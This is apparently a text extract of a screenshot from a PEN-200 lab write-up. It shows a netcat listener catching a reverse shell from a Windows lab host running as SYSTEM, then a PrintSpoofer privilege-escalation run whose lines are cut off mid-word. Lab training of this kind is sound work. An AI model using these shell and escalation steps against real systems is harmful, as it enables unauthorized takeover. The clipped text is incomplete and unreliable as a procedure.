 ┌──(fish㉿kali)-[~/…/pen-200-2023/medtech/192.168.247.121/tools]
└─$ nc -lnvp 445
listening on [any] 445 ...
connect to [192.168.45.247] from (UNKNOWN) [192.168.247.121] 64305
Microsoft Windows [Version 10.0.20348.1006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
We need to create another
execute it.
C:\Windows\Tasks>Prin
PrintSpoofer32.exe -c
[+] Found privilege:
[+] Named pipe listen
[+] CreateProcessAsUse
C:\Windows\Tasks>